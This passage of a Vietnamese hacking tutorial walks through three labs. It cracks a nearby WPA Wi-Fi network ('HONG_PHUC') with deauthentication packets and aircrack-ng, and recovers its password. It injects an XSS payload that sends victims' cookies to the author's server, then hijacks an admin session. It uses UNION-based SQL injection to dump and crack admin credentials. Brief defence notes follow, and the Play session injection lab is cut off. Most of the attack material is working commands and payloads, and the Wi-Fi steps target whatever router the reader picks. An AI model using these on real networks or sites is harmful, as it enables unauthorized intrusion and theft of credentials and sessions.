

Bước 5: Sử dụng câu lệnh **airodump-ng wlan0mon** để máy tính kiểm tra các bộ đinh tuyến (router) trọng phạm vi xung quanh bạn mà nó có thể bắt được.



Tôi bắt được 2 bộ định tuyến xung quanh ngay tại thời điểm này. Một là wifi có tên là **HONG_PHUC** với **BSSID: D4:9A:A0:11:37:21** và wifi **VAN_NAM** với BSSID: **A4:F4:C2:BD:D0:F8.**

Bước 6: Bây giờ chọn bộ định tuyến mà bạn muốn bẻ khóa. Bạn cần chắc chắn rằng các bộ định tuyến này sử dụng giao thức bảo mật WPA hoặc WPA2 như hình trên. Nếu có 2 thẻ này,ta có thể tiếp túc hack,nếu không thì dừng lại,ta không thể hack mạng đó.



Bước 7: Ghi lại các thông tin của router mà bạn muốn tấn công. Ở đây tôi chọn wifi Hong_Phuc.

Tôi sẽ ghi lại thông tin địa chỉ MAC và số kênh CH của wifi.

Bước 8: Sử dụng cậu lệnh: **airodump-ng -c 1 –bssid D4:9A:A0:11:37:21 -w /root/Desktop wlan0mon**. Trong đó: -c là kênh của wifi ,--bssid là địa chỉ MAC của wifi,-w /root/Desktop là thư mục lưu trữ kết quả,wlan0mon chính là tên của giao diện giám sát mạng.



Bước 9: Chờ: handshake” hoặc: Pmkid” xuất hiện. Sau khi có sự xuất hiện của thẻ Pmkid cùng với địa chỉ Mac hiện ra ở góc trên bên phải màn hình. Bạn có thể tiếp tục.

*Nếu trường hợp không có sự xuất hiện của “handshake” “hoặc Pmkid”. Ta sẽ sử dụng câu lệnh:

**Aireplay-ng -0 2 -a D4:9A:A0:11:37:21 -c EA:8B:72:F3:84:D0 wlan0mon.** Trong đó:

ꞏ "2" là số gói mà bạn sẽ gửi. Bạn có thể tăng hoặc giảm, nhưng lưu ý là nếu gửi nhiều hơn 2 gói có thể gây ra lỗ hổng bảo mật đáng chú ý.

ꞏ **D4:9A:A0:11:37:21** là địa chỉ MAC của wifi.

ꞏ **EA:8B:72:F3:84:D0** chính là STATION của wifi mà người dùng đặt nhập ta có được.

ꞏ Nhớ thay "wlan0mon" bằng tên giao diện mà bạn đã xác định vào lúc đầu khi máy tính tìm bộ định tuyến.



Mởi lại cửa sổ Terminal lúc đầu ta được kết quả:



Đã có sự xuất hiện của PMKID:D4:9A:A0:11:37:21.Nhấn thoát để kết thúc.

Bước 10: Kiểm tra tập tin Desktop-02.cap từ bước 8 bằng cách gõ Terminal và gõ lệnh ls.



Bước 11: Tiến hành truy cập vào google tải file **rockyou.txt** để tiến hành **Bruteforce** mật khẩu wifi từ file **Desktop-02.cap**.



Bước 12: Để **crack password**, ta sử dụng lệnh sau: **aircrack-ng -w rockyou.txt Desktop-02.cap**

*Lưu ý: bạn phải sử dụng lệnh cd đến đường dẫn chứa file **rockyou.txt**. Sau đó kéo file **Desktop-02.cap** vào **Terminal** phía sau file **rockyou.txt**.Ta được kết quả:



Ta chờ đến khi quá trình **Bruteforce** hoàn tất. Ta thu được **password** là **hongphuc123**.

## **LAB 2: XXS and MySQL FILE**

### 1.Giới thiệu

Link bài lab:

<https://pentesterlab.com/exercises/xss_and_mysql_file/course?fbclid=IwAR3SqJOwvpsVd3OD6kWN4DiwtS6Bdo5O8tfyruDY5_MvNEKsB3V7Tmqb6h0>

Trong phần bài tập đầu tiên, tôi sẽ trình bày cho các bạn một cách chi tiết về cách khai khác lỗ hổng XSS (hay còn gọi là Cross-Site-Scripting), được thực thi trên một trang web viết trên nền tảng PHP và cách kẻ tấn công có thể sử dụng nó để truy cập vào website dưới quyền quản trị viên. Sao đó, dưới quyền truy cập này, kẻ tấn công sẽ thực thi các đoạn mã độc hại trên máy chủ của nạn nhân để thu thập thông tin của trang web bằng cách sử dụng SQL injection.

Trước tiên chúng ta cần tìm hiểu về kỹ thuật tấn cống XSS và SQL injection.

**ꞏ** XSS (là viết tắt của cụm từ Cross-Site Scripting) hiểu đơn giản là một hình thức tấn công bằng mã độc phổ biến, trong đó, hacker sẽ lợi dụng các lỗ hổng để chèn các mã script vào, sau đó gửi cho người dùng (hoặc người dùng vô tình truy cập vào trang bị nhiễm mã độc). Qua đó đánh cắp thông tin Cookie của người dùng và dùng nó để đăng nhập các tài khoản trên website bị nhiễm mã độc.

Đây là hình thức tấn công đơn giản nhưng gây nhiều thiệt hại lớn đối với các website. Hiện nay nó là một trong những kỹ thuật tấn công phổ biến nhất và được mệnh danh là Godfather of Attack, trong nhiều năm năm liền được liệt kê vào danh sách những kỹ thuật tấn công nguy hiểm nhất đối với ứng dụng web.

Thông thường theo một cách đợn giản nhất, để phát hiện website có bị nhiễm XSS hay không ta chỉ cần gõ đoạn mã**:”<script>alert(‘XSS’)</script>”** vào các vùng trống trên website chẳng hạn như:thanh tìm kiếm hay bình luận…Nếu màn hình website hiện thị thông báo trong đoạn mã mà bạn vừa nhập chứng tỏ trang web đó đã nhiễm XSS.



**ꞏ** SQL injection là một kỹ thuật cho phép những kẻ tấn công lợi dụng lỗ hổng của việc kiểm tra dữ liệu đầu vào trong các ứng dụng web và các thông báo lỗi của hệ quản trị cơ sở dữ liệu trả về để inject (tiêm vào) và thi hành các câu lệnh SQL bất hợp pháp. SQL injection có thể cho phép những kẻ tấn công thực hiện các thao tác, delete, insert, update, … trên cơ sở dữ liệu của ứng dụng, thậm chí là server mà ứng dụng đó đang chạy.

Hiện nay, nó được mô tả như là một trong những lỗ hổng bảo mật web nguy hiểm nhất. Khai thác Sql Injection, ngoài việc đoạt được quyền kiểm soát về mặt dữ liệu như đã nói ở trên, hacker còn có thể cài đặt backdoor trên server mà ứng dụng đang chạy, qua đó kiểm soát toàn bộ hệ thống.

Các cuộc tấn công SQL Injection được thực hiện bằng cách gửi lệnh SQL độc hại đến các máy chủ cơ sở dữ liệu thông qua các yêu cầu của người dùng mà website cho phép. Bất kỳ thẻ input nào cũng có thể được sử dụng để gửi các lệnh độc hại, bao gồm các thẻ<input>, chuỗi truy vấn (query strings), cookie và tệp tin.

### 2.Khai thác

Trước khi tiến hành khai thác lỗ hổng của một trang web, ta phải kiểm tra xem trang web đó có lỗ hổng nào hay không. Để biết trang web có nhiễm XSS hay không ta sử dụng đoạn mã sau:

**<script>alert(‘XSS’)</script>.** Sau khi phát hiện trang web nhiệm XSS ta tiến hành khai thác.

Mục tiêu ở đây của chúng ta chính là lấy được cookie đăng nhập của nạn nhân, sao đó sử dụng một số thủ thuật để chiếm phiên đăng nhập, trở thành quản trị viên của trang web và tiến hành khai thác SQL để truy xuất thông tin username và password của quản trị viên.

Đầu tiên ta phải cố gắng chèn một đoạn script vào trong trang web của nạn nhân và phải thực thi được đoạn script đã chèn vào. Cách tốt nhất để thực hiện điều đó chính là chèn mã độc vào trong phần nội dung bình luận của trang web. Bằng cách này,mỗi khi quản trị viên hay người sử dụng vô tình hay cố ý,bằng một cách nào đó mã độc được thực thi.

Ta thêm vào phần bình của trang web với nội dung đoạn script như sau:

**<Script>document.write(‘<imgsrc=”http://ip/?’+document.cookie+’ “/>;</script>**



Đoạn mã này có nhiệm vụ vô cùng đơn giản. Mỗi khi người dùng gửi truy vấn nội dung của đoạn mã sẽ được thực thi, thẻ img với URl chứa cookie của nạn nhân (kết nối bởi đoạn mã javascript).

Sau đó trình duyệt sẽ cố gắng tải hình ảnh này, mà URl của thẻ img lại chứa cookie của nạn nhân nên máy chủ độc hại (ở đây là máy chủ của tôi) có địa chỉ IP là 192.168.111.129 sẽ nhận được cookie của nạn nhân.

Một khi mã độc được thực thi thành công ta tiến hành lấy PHPSESSID của nạn nhân. Ta tìm hiểu một chút về PHPSESSID.

PHP session về bản chất là các tập tin trên server chứa các thông tin của các client. Ở đây client thông thường chính là trình duyệt của người dùng. Tập tin session ứng với mỗi một client(trình duyệt) khác nhau sẽ có tên khác nhau.

Có nhiều cách để lấy “php session” của nạn nhân. Tôi sử dụng lệnh SOCAT với cú pháp sau:

**socat TCP-LISTEN:80,reuseaddr,fork –**

Socat là một tiện ích dựa trên dòng lệnh thiết lập hai luồng byte hai chiều và truyền dữ liệu giữa chúng. Bởi vì các luồng có thể được xây dựng từ một tập hợp lớn các loại ổ và nguồn dữ liệu khác nhau (xem các loại địa chỉ) và vì nhiều tùy chọn địa chỉ có thể được áp dụng cho các luồng, nên socat có thể được sử dụng cho nhiều mục đích khác nhau.

Để sử dụng SOCAT, ở đây tôi sử dụng đến hệ điều hành Kali linux. Sau khi truy cập vào hệ điều hành kali linux ta tiến hành mở Terminal bằng cách chọn vào hộp thoại đen hoặc chuột phải chọn Open in terminal.



Ta sử dụng câu lệnh: **sudo socat TCP-LISTEN:80,reuseaddr, fork -** .Nhấn enter để thực thi lệnh.



Bây giờ chúng ta đã có **PHPSESSID=q0loiqhus28pqn85afl1drml75.**

Tiếp theo tra truy cập vào giao diện trang web để tiến hành chèn PHPSESSID vào trang web bằng cách sau:

Trên trình duyệt fire fox nháy chuột phải chọn kiểm tra phần tử HTML hoặc F12.Sau đó chọn bảng điều khiển(console).



Sau khi truy cập vào bảng điều khiển, ta thực thi câu lệnh bên dưới và nhấn enter.

**document.cookie=” PHPSESSID=q0loiqhus28pqn85afl1drml75”**



Tiếp tục giữ bảng điều khiển và click chuột vào Admin, đóng bảng điều khiển. Ta truy cập thành công vào website dưới quyền quản trị viên, cho phép ta thực mọi quyền insert, delete, update…vv.



Tiến hành khai thác SQL injection, truy xuất, thu thập thông tin của website nạn nhân.

Đầu tiên ta sử dụng lệnh: **union select all 1,2,3,4** hoặc **union select all order by 1 4** được chèn vào thanh URL phía sau địa chỉ IP của website để tìm số trang tối đa của webite. Ta được:



Tiếp đến sử dụng lệnh: **union select all 1,2,@@verion,4** để kiểm tra phiên bản MySQL database mà website đang sử dụng.



Để kiểm tra có bao nhiêu tên _bảng trên trang web ta sử dụng câu lệnh:

**union select all 1,2,group_concat(table_name),4 from information_Schema.tables where table_Schema =database()—**



Sau khi xuất hiện 3 tên_bảng như trên, ta tiến hành sử dụng câu lệnh truy xuất đến **table_name** “**users**”.

**union select all 1,2,group_concat(column_name),4 from information_Schema.columns where table_Schema =database() and table_name ='user'--**



Đến đây ta đã có đầy đủ thông tin. Tiến hành lấy user và password quản trị của website.Tôi sử dụng lệnh sau: **union select all 1,2,group_concat(login,0x3a,password),4 from users—**



Ta đã lấy được tài khoản và mật khẩu của quản trị viên. Nhưng mật khẩu là một đoạn mã, ta dễ dàng đoán được mật khẩu được mã hóa bằng MD5.

Sử dụng công cụ **MD5 gromweb** trên google ta được mật khẩu là: P4ssw0rd



Như vậy tài khoản và mật khẩu của quản trị viên lần lượt là: Admin, P4ssw0rd.

**Cách phòng chống**

**XSS**: Các dòng firewall, mod security, next generation firewall có thể phòng chống lại các cuộc tấn công XSS ở mức căn bản, hạn chế. Ở mức độ chuyên sâu hơn,ta cần sử dụng tường lửa ứng dụng web-Web Application Firewall(WAF).WAF là một công nghệ tường lửa bảo mật giúp bảo vệ các ứng dụng web khỏi các lỗi bảo mật dựa trên ứng dụng web và HTTP.

**SQL injection**: Lọc dữ liệu từ người dùng. Sử dụng các filter để lọc các kí tự đặc biệt.Sử dụng parameter thay vì cộng chuổi để tạo SQL.Không hiển thị exception,messenger lỗi,vì hacker có thể dựa vào thông báo lỗi tìm cấu trúc database.Phân quyền cho người sử dụng.Backup dữ liệu thường xuyên.

## **LAB 3: PLAY SESSION INJECTION**

### 1.Giới thiệu

Link bài lab: <https://www.pentesterlab.com/exercises/play_session_injection/course>

Ở phần trước chúng ta đã tìm hiểu về kỹ thuật tấn công Xss và Sql injection. Tôi cần bạn nắm vững kiến thức ở bài tập 1 để tiến hành thực hành bài tập 2. Trong phần này tôi sẽ giới thiệu cho các bạn về kỹ thuật tấn công Play Session Injection.

**ꞏSession Injection**: khai thác phiên làm việc trong play Framework, làm xáo trộn nội dung của phiên trong khi bỏ qua cơ chế ký, giả mạo phiên làm việc của nạn nhân.

**ꞏThe Play Framework**: là một khung ứng dụng web mã nguồn mở, dùng để tạo các ứng dụng website, được viết sẵn bằng Scala và Java theo kiến trúc model-view-controller (MVC). Play được tạo ra với mục đích tang hiệu suất lập trình bằng cách sử dụng quy ước cấu hình, tải lại mã nóng và hiển thị lỗi trên trình duyệt.

Mục đích của phần bài tập này là trình bày chi tiết về kỹ thuật khai thác phiên làm việc trong Play Framework.Vấn đề này có thể được sử dụng để đưa nội dung tùy ý vào trong phiên và sửa đổi chúng để nâng cấp đặc quyền trong phiên làm việc phục vụ mục đích nào đó của kẻ tấn công.

### 2.Khai thác

